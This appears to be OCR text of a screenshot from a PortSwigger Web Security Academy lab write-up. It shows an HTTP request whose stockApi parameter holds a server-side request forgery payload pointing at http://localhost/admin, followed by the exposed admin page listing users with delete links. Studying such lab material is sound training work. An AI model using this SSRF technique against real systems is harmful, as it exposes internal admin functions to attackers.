 1 POST /product/stock HTTP/2
2 Host: 0aa100ce031117fb833faaef006e000b.web-security-academy.net
3 Cookie: session=j8MtrcUn7NcxsbWcDA6a3r2PH05LMehI
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aa100ce031117fb833faaef006e000b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa100ce031117fb833faaef006e000b.web-security-academy.net/product?p
roductId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://localhost/admin
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
先知社区